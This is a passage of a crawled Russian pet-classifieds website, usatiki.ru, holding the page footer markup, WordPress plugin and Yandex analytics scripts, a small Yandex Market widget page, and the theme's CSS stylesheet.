<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
        <div style="display: none">
                                                            
                                                            
                                                            
                                                            
            
        </div>
        <link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-swipebox-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/swipebox.min.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0' id='adverts-single-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/slick.min.js?ver=1.8.1' id='adverts-slick-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/jquery.swipebox.js?ver=1.4.5' id='adverts-swipebox-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2025-12-25 17:54:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="Xba6ieQn3tBbilKtUTalug=="></script>

                <script type="text/javascript" nonce="Xba6ieQn3tBbilKtUTalug==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1766674498622\u002Fd484bfa1922939efe494ecf5c7460600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/assets/css/frontend.css?ver=6.3
body_size: -23
content:
/* Related Extension */
.advsui_related_no_divider {
	margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3
body_size: 39791
content:
@font-face{font-display:swap;font-family:'latoregular';src:url('./inc/assets/fonts/latoregular.eot');src:url('./inc/assets/fonts/latoregular.eot') format('embedded-opentype'),url('./inc/assets/fonts/latoregular.woff2') format('woff2'),url('./inc/assets/fonts/latoregular.woff') format('woff'),url('./inc/assets/fonts/latoregular.ttf') format('truetype'),url('./inc/assets/fonts/latoregular.svg#latoregular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regular';src:url('./inc/assets/fonts/roboto_regular.eot');src:url('./inc/assets/fonts/roboto_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regular.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regular.woff') format('woff'),url('./inc/assets/fonts/roboto_regular.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regular.svg#roboto_regular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_bold';src:url('./inc/assets/fonts/roboto_bold.eot');src:url('./inc/assets/fonts/roboto_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_bold.woff2') format('woff2'),url('./inc/assets/fonts/roboto_bold.woff') format('woff'),url('./inc/assets/fonts/roboto_bold.ttf') format('truetype'),url('./inc/assets/fonts/roboto_bold.svg#roboto_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regularcond';src:url('./inc/assets/fonts/roboto_regularcond.eot');src:url('./inc/assets/fonts/roboto_regularcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regularcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regularcond.woff') format('woff'),url('./inc/assets/fonts/roboto_regularcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regularcond.svg#roboto_regularcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_boldcond';src:url('./inc/assets/fonts/roboto_boldcond.eot');src:url('./inc/assets/fonts/roboto_boldcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_boldcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_boldcond.woff') format('woff'),url('./inc/assets/fonts/roboto_boldcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_boldcond.svg#roboto_boldcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_italic';src:url('./inc/assets/fonts/roboto_italic.eot');src:url('./inc/assets/fonts/roboto_italic.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_italic.woff2') format('woff2'),url('./inc/assets/fonts/roboto_italic.woff') format('woff'),url('./inc/assets/fonts/roboto_italic.ttf') format('truetype'),url('./inc/assets/fonts/roboto_italic.svg#roboto_italic') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'rouble';src:url('./inc/assets/fonts/rouble.eot');src:url('./inc/assets/fonts/rouble.eot') format('embedded-opentype'),url('./inc/assets/fonts/rouble.woff2') format('woff2'),url('./inc/assets/fonts/rouble.woff') format('woff'),url('./inc/assets/fonts/rouble.ttf') format('truetype'),url('./inc/assets/fonts/rouble.svg#rouble') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'UkrainianPresent';src:url('./inc/assets/fonts/UkrainianPresent.eot');src:url('./inc/assets/fonts/UkrainianPresent.eot') format('embedded-opentype'),url('./inc/assets/fonts/UkrainianPresent.woff2') format('woff2'),url('./inc/assets/fonts/UkrainianPresent.woff') format('woff'),url('./inc/assets/fonts/UkrainianPresent.ttf') format('truetype'),url('./inc/assets/fonts/UkrainianPresent.svg#UkrainianPresent') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'days';src:url('./inc/assets/fonts/days.eot');src:url('./inc/assets/fonts/days.eot') format('embedded-opentype'),url('./inc/assets/fonts/days.woff2') format('woff2'),url('./inc/assets/fonts/days.woff') format('woff'),url('./inc/assets/fonts/days.ttf') format('truetype'),url('./inc/assets/fonts/days.svg#days') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_light';src:url('./inc/assets/fonts/phenomena_light.eot');src:url('./inc/assets/fonts/phenomena_light.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_light.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_light.woff') format('woff'),url('./inc/assets/fonts/phenomena_light.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_light.svg#phenomena_light') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_bold';src:url('./inc/assets/fonts/phenomena_bold.eot');src:url('./inc/assets/fonts/phenomena_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_bold.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_bold.woff') format('woff'),url('./inc/assets/fonts/phenomena_bold.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_bold.svg#phenomena_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_regular';src:url('./inc/assets/fonts/phenomena_regular.eot');src:url('./inc/assets/fonts/phenomena_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_regular.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_regular.woff') format('woff'),url('./inc/assets/fonts/phenomena_regular.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_regular.svg#phenomena_regular') format('svg');font-weight:normal;font-style:normal}




body {
  margin: 0;
  -webkit-font-smoothing: auto;
  background: #f4e6c3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;

}
.article_block a{
  color:#3498db;
  text-decoration:underline;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 16px;
}
h1.entry-title {
 /* font-size: 1.31rem;*/
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  /*background: #fff;*/
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: 13px;height: 78px;
}
footer#footer {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}


.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #fff;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 25px;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
